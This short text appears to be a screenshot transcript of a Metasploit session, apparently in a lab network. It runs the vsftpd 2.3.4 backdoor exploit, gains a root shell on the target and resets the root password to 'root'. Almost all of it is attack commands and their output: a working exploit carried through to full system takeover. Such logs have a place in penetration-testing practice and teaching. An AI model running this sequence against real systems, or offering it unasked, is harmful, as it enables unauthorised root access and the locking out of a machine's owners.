 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.32.131:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.32.131:21 - USER: 331 Please specify the password.
[+] 192.168.32.131:21 - Backdoor service has been spawned, handling...
[+] 192.168.32.131:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.32.144:33139 -> 192.168.32.131:6200)
at 2021-05-18 11:00:18 +0800
passwd root
Enter new UNIX password: root
Retype new UNIX password: root
passwd: password updated successfully